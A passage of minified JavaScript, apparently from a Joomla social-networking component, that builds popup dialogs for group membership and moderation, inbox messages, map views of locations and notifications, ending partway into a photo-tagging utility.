("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/group.invite",["utils/popup"],(function(){return joms.popup.group.invite}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.join=function(o){var t,e;function n(n,s){t&&t.off(),n,e=s,joms.ajax({func:"groups,ajaxJoinGroup",data:[e],callback:function(){o.location.reload()}})}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(o),e("popups/group.join",["utils/popup"],(function(){return joms.popup.group.join}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowLeaveGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.leave",["utils/popup"],(function(){return joms.popup.group.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.addfeatured",["utils/popup"],(function(){return joms.popup.group.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.removefeatured",["utils/popup"],(function(){return joms.popup.group.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["groups,reportGroup",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.report",["utils/popup"],(function(){return joms.popup.group.report})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowUnpublishGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.unpublish",["utils/popup"],(function(){return joms.popup.group.unpublish})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.approve=function(o,t){var e,n;function s(o,s){e=o,n=s,joms.ajax({func:"groups,ajaxApproveMember",data:[n,e],callback:function(o){o&&(t(".joms-js--request-buttons-group-"+e+"-"+n).remove(),t(".joms-js--request-notice-group-"+e+"-"+n).html(o.message||o.error),o.success&&joms.fn.notification.updateCounter("general",e,-1))}})}return function(o,t){s(o,t)}}(0,t),e("popups/group.approve",["functions/notification"],(function(){return joms.popup.group.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeMember=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"groups,ajaxConfirmMemberRemoval",data:[i,s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){var o=n.find("input:checkbox")[0].checked?"groups,ajaxBanMember":"groups,ajaxRemoveMember",e=[i,s];joms.ajax({func:o,data:e,callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().append(o.error||o.message),o.success&&(t(".joms-js--member-group-"+s+"-"+i).remove(),t(".joms-js--request-buttons-group-"+s+"-"+i).remove(),t(".joms-js--request-notice-group-"+s+"-"+i).html(o&&o.message||""),joms.fn.notification.updateCounter("general",s,-1))}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/group.removemember",["utils/popup","functions/notification"],(function(){return joms.popup.group.removeMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.banmember",["utils/popup"],(function(){return joms.popup.group.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.unbanmember",["utils/popup"],(function(){return joms.popup.group.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group=function(o,t){return joms._.extend({},t)}(0,joms.popup.group||{}),e("popups/group",["popups/group.delete","popups/group.invite","popups/group.join","popups/group.leave","popups/group.addfeatured","popups/group.removefeatured","popups/group.report","popups/group.unpublish","popups/group.approve","popups/group.removemember","popups/group.banmember","popups/group.unbanmember"],(function(){return joms.popup.group})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o=t("#joms-js--compose-to");i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val();o.find(".joms-js--friend-"+n).length||o.append(e.clone())})),n.off(),e.close(),o.show()}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/inbox.addrecipient",["utils/popup"],(function(){return joms.popup.inbox.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.chat||(joms.popup.chat={}),joms.popup.chat.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"","",1,1],callback:function(o){e.items[0]={type:"inline",src:k(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("input","[data-search]",(function(o){f(o,t)})),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",h),n.on("click","[data-btn-load]",(function(o){g(o,t)})),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",w),y("",t)}})}function f(o,e){var n=t(o.currentTarget);clearTimeout(d),d=setTimeout((function(){y(n.val(),e)}),300)}function v(){var o={};i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val(),s={id:+n,name:e.find(".joms-avatar--comment a img").attr("alt"),avatar:e.find(".joms-avatar--comment a img").attr("src")};o[n]=s})),joms_observer.do_action("chat_add_people",o),n.off(),e.close()}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function h(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function g(o,t){y("",t)}function w(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function y(e,n){var d="string"==typeof e,j=n&&"string"==typeof n?n.split(","):[];d?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n),_.each(j,(function(o){var t=s.find(".joms-js--friend-"+o);t.length&&t.find(".joms-stream__time label").text(joms_lang.COM_COMMUNITY_APPS_LIST_ADDED)}))),d||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function k(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){j(t,o)}))}}(o,t),e("popups/chat.addrecipient",["utils/popup"],(function(){return joms.popup.chat.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.remove=function(o,t){var e,n,s,i;function a(o,t,a){var r;n&&n.off(),e=o,r=[s=t],(i=a).length||r.push("empty"),joms.ajax({func:"inbox,ajaxDeleteMessages",data:r,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){joms.ajax({func:"inbox"===s?"inbox,ajaxRemoveFullMessages":"inbox,ajaxRemoveSentMessages",data:[i.join(",")],callback:function(o){var e;if(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message),o.success){for(t(".joms-js--message-checkall")[0].checked=!1,e=0;e<i.length;e++)t(".joms-js--message-item-"+i[e]).remove();t(".joms-js--message-item").length||t(".joms-js--message-ct").remove()}}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/inbox.remove",["utils/popup"],(function(){return joms.popup.inbox.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setRead=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsRead",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setread",["utils/popup"],(function(){return joms.popup.inbox.setRead}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setUnread=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsUnread",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setunread",["utils/popup"],(function(){return joms.popup.inbox.setUnread}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.inbox=function(o,t){return joms._.extend({},t)}(0,joms.popup.inbox||{}),e("popups/inbox",["popups/inbox.addrecipient","popups/chat.addrecipient","popups/inbox.remove","popups/inbox.setread","popups/inbox.setunread"],(function(){return joms.popup.inbox})),function(o,t){joms.popup||(joms.popup={}),joms.popup.location||(joms.popup.location={}),joms.popup.location.view=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"activities,ajaxShowMap",data:[n],callback:function(o){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML(),e=t.contentContainer}})}function i(t){return"openstreetmap"==o.joms_maps_api?a(t):p(t)}function a(o){return o||(o={}),joms.map.executeOpenStreetmap((function(){setTimeout((function(){var t=joms.jQuery("#joms-locaton-popup-openstreet");t.css("height",500),t.css("width",500);var e=new L.Map(t[0],{attributionControl:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{minZoom:14,center:[51.505,-.09],id:"mapbox.streets"}).addTo(e);var n=L.marker().addTo(e),s=L.latLng(o.latitude,o.longitude);n.setLatLng(s),e.setView(s,11,{animation:!1})}),500)})),['<div id="joms-locaton-popup" class="joms-popup">','<div id="joms-locaton-popup-openstreet">',"</div>","</div>"].join("")}function p(t){var e,n;return t||(t={}),e=t.latitude+","+t.longitude,t.location,n="https://maps.googleapis.com/maps/api/staticmap?center="+e+"&markers=color:red%7Clabel:S%7C"+e+"&zoom=14&size=600x350&maptype=roadmap",o.joms_gmap_key&&(n+="&key="+o.joms_gmap_key),['<div class="joms-popup joms-popup--location-view">',"<div",t.error?' class="joms-popup__hide"':"",">",'<a href="//www.google.com/maps/@',e,',19z" target="_blank">','<img src="',n,'">',"</a>","</div>","<div",t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/location.view",["utils/popup"],(function(){return joms.popup.location.view}))}(window),window,joms.popup||(joms.popup={}),joms.popup.location=function(o,t){return joms._.extend({},t)}(0,joms.popup.location||{}),e("popups/location",["popups/location.view"],(function(){return joms.popup.location})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.global=function(){function o(o){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.global",["utils/popup"],(function(){return joms.popup.notification.global})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.friend=function(){function o(o){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.friend",["utils/popup"],(function(){return joms.popup.notification.friend})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.chat=function(o,t){function e(e,s){var i=t(s).next(".joms-popover--toolbar-chat"),a={};a.title=o.joms_lang&&joms_lang.COM_COMMUNITY_MESSAGE||"Message",a.html=i.html(),e.items[0]={type:"inline",src:n(a)},e.updateItemHTML()}function n(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(o,t),e("popups/notification.chat",["utils/popup"],(function(){return joms.popup.notification.chat}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.notification=function(o,t){return joms._.extend({},t)}(0,joms.popup.notification||{}),e("popups/notification",["popups/notification.global","popups/notification.friend","popups/notification.chat"],(function(){return joms.popup.notification})),function(o,t,e){joms.util||(joms.util={}),joms.util.phototag=function(o,t,e){var n,s,i,a,p,u,c,r;function m(o,e){var n,s,a,p,u,c,r,m,l,d,j,f=".joms-phototag__tags",v=".joms-phototag__tag";if(t(f).remove(),e&&e.length)for((p=(i=t(o)).position()).top,p.left,u=i.width(),d=i.height(),(n=t("<div class="+f.substr(1)+"></div>")).css({top:0,left:0,right:0,bottom:0,margin:"auto",width:u,height:d}),n.insertAfter(i),j=0;j<e.length;j++)a=e[j],c=Math.round(d*a.top),r=Math.round(u*a.left),m=Math.round(u*a.width),l=Math.round(d*a.height),l=m=Math.max(10,Math.min(m,l)),(s=t("<div class="+v.substr(1)+"><span>"+a.displayName+"</span></div>")).css({top:c+"px",left:r+"px",width:m+"px",height:l+"px"}),s.appendTo(n)}function l(r,m,l,v,b){var 